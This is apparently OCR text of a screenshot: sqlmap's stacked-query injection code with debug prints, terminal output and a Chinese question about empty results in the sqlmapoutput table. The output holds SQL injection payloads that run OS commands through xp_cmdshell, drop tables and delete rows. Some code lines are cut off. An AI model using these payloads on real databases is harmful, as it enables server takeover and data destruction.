 libexec > lib > request > inject.py
509 if isinstance(value, six.text_type) and "\\x" in value:
510 try:
511 candidate = eval(repr(value).replace("\\\\x", "\\x").replace("u'", "'", 1)).decode(conf.encoding or UNICODE_ENC
512 if "\\x" not in candidate:
513 value = candidate
514 except:
515 pass
516
517 return extractExpectedValue(value, expected)
518
519 def goStacked(expression, silent=False):
520 if PAYLOAD.TECHNIQUE.STACKED in kb.injection.data:
521 setTechnique(PAYLOAD.TECHNIQUE.STACKED)
522 else:
523 for technique in getPublicTypeMembers(PAYLOAD.TECHNIQUE, True):
524 _ = getTechniqueData(technique)
525 if _ and "stacked" in _["title"].lower():
526 setTechnique(technique)
527 break
528
529 expression = cleanQuery(expression)
530
531 if conf.direct:
532 return direct(expression)
533
534 query = agent.prefixQuery(";%s" % expression)
535 query = agent.suffixQuery(query)
536 payload = agent.payload(newValue=query)
537 print('++++++++++++++++payload')
538 print(payload)
539 Request.queryPage(payload, content=False, silent=silent, noteResponseTime=False, timeBasedCompare="SELECT" in (payload
540
发送payload请求，将payload执行后的结果写入sqlmaooutput表中，但是查询时发现结果为空
541 def checkBooleanExpression(expression, expectingNone=True):
542 return getValue(expression, expected=EXPECTED.BOOL, charsetType=CHARSET_TYPE.BINARY, suppressOutput=True, expectingNone=
543
lnx@jlh: ~/Desktop/1.4.4/bin ⌥⌘2
id=__PAYLOAD_DELIMITER__1;DROP TABLE sqlmapfilehex--__PAYLOAD_DELIMITER__
-------------query-------
DECLARE @rukn VARCHAR(8000);SET @rukn=0x433a5c2f746d7072766f71642e626174;INSERT
INTO sqlmapoutput(data) EXEC master..xp_cmdshell @rukn
++++++++++++++++payload
id=__PAYLOAD_DELIMITER__1;DECLARE @rukn VARCHAR(8000);SET @rukn=0x433a5c2f746d70
72766f71642e626174;INSERT INTO sqlmapoutput(data) EXEC master..xp_cmdshell @rukn
--__PAYLOAD_DELIMITER__
-------------query-------
SELECT data FROM sqlmapoutput ORDER BY id
-------------query-------
SELECT COUNT(id) FROM sqlmapoutput
[15:37:08] [INFO] retrieved: 0
-------------query-------
DELETE FROM sqlmapoutput
++++++++++++++++payload
id=__PAYLOAD_DELIMITER__1;DELETE FROM sqlmapoutput--__PAYLOAD_DELIMITER__
-------------query-------
DECLARE @iiuj VARCHAR(8000);SET @iiuj=0x64656c202f46202f5120433a5c5c746d7072766f
71642e626174;EXEC master..xp_cmdshell @iiuj
++++++++++++++++payload
id=__PAYLOAD_DELIMITER__1;DECLARE @iiuj VARCHAR(8000);SET @iiuj=0x64656c202f4620
2f5120433a5c5c746d7072766f71642e626174;EXEC master..xp_cmdshell @iiuj--__PAYLOAD
_DELIMITER__
[15:37:08] [INFO] fetched data logged to text files under '/Users/lnx/.sqlmap/ou
setType=CHARSET_TYP